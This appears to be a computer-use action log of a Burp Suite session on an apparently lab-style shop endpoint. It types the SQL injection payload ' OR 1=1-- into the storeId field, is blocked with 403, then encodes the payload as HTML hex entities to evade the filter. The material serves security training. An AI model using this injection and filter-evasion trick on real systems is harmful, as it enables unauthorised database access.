
{"action": "left_click", "coordinate": [530, 87]}

{"action": "left_click", "coordinate": [398, 88]}

{"action": "mouse_move", "coordinate": [338, 121]}

- Resend the unmodified POST /product/stock request from Repeater, getting 200 OK with 511 units
{"action": "left_click", "coordinate": [598, 87]}

{"action": "left_click", "coordinate": [457, 323]}

{"action": "mouse_move", "coordinate": [514, 357]}

{"action": "left_click", "coordinate": [514, 355]}

{"action": "mouse_move", "coordinate": [236, 150]}

{"action": "left_click", "coordinate": [462, 124]}

{"action": "mouse_move", "coordinate": [684, 191]}
{"action": "type", "text": "' OR 1=1--"}

{"action": "mouse_move", "coordinate": [563, 350]}

- Send the request with storeId 1' OR 1=1--, receiving 403 Forbidden "Attack detected"
{"action": "left_click", "coordinate": [462, 124]}

{"action": "left_click", "coordinate": [461, 124]}

{"action": "mouse_move", "coordinate": [462, 125]}

- Switch to Burp's Decoder tool with an empty input
{"action": "left_click", "coordinate": [719, 87]}

{"action": "left_click", "coordinate": [838, 138]}

{"action": "mouse_move", "coordinate": [678, 240]}

- Bring the 1' OR 1=1-- payload into Decoder and encode it as HTML hex entities
{"action": "left_click", "coordinate": [598, 88]}

{"action": "double_click", "coordinate": [522, 354]}

{"action": "mouse_move", "coordinate": [719, 87]}

{"action": "left_click", "coordinate": [719, 88]}

{"action": "left_click", "coordinate": [837, 138]}

{"action": "left_click", "coordinate": [810, 172]}

- Resend the request with the HTML-encoded storeId, getting 200 OK with 0 units
{"action": "left_click", "coordinate": [598, 88]}
